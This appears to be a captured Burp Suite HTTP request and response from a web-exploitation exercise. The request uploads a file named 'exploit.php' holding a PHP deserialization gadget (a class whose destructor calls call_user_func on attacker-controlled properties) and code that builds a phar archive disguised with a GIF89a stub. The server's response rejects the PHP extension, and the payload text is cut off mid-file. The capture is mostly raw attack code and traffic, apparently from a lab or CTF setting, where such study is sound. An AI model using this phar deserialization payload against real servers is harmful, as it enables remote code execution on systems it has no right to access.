 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 103.97.125.56:31804
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2702936039391112075919841812​12
8 Content-Length: 724
9 Origin: http://103.97.125.56:31804
10 Connection: close
11 Referer: http://103.97.125.56:31804/
12 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; session=
eyJ1c2VybmFtZSI6ImNvb2tpZWhhbmhvYW5cXG4ifQ.ZyrmxA.GVbBNBqOui6Xgsr04nDpaN5HKlA
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------270293603939111207591984181212
16 Content-Disposition: form-data; name="file"; filename="exploit.php"
17 Content-Type: application/x-php
18
19 <?php
20 class Supermarket {
21 public $greet = 'goodbye';
22 public $customer = 'dream';
23 function __destruct() {
24 call_user_func($this->greet, $this->customer);
25 }
26 }
27
28 $phar = new Phar('payload.phar');
29 $phar->startBuffering();
30 $phar->addFromString('test.txt', 'test');
31 $phar->setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Nov 2024 04:26:15 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 46
6 Connection: close
7 Content-Type: text/html
8
9 php extension file is not allowed to upload !
Search...
0 matches